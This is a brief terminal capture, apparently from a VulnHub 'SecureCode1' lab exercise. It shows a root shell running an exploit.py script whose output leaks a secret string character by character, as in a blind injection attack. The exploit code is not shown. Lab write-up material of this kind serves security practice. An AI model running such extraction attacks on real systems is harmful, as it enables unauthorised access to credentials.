 ┌─[root@parrot]─[~/vulnhub/SecureCode1]
└──╼ #./exploit.py
6
6S
6Se
6Sej
6Sej7
6Sej7e
6Sej7eD
6Sej7eDt
6Sej7eDtP
6Sej7eDtPu
6Sej7eDtPuC
6Sej7eDtPuCg
6Sej7eDtPuCgz
6Sej7eDtPuCgzn
6Sej7eDtPuCgzna